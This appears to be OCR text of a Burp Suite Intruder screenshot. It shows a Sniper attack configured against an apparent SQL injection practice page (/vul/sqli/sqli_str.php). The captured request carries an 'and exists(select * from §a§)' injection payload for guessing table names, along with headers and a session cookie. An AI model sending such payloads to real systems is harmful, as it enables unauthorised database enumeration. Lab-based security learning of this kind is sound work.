 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://114.132.52.28:9000 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /vul/sqli/sqli_str.php?name=lili%27+and+exists%28select+*+from+§a§%29+%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 114.132.52.28:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://114.132.52.28:9000/vul/sqli/sqli_str.php
9 Cookie: PHPSESSID=11so750km7v451llbgvsb10e9f
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Clear
1 payload position Length: 594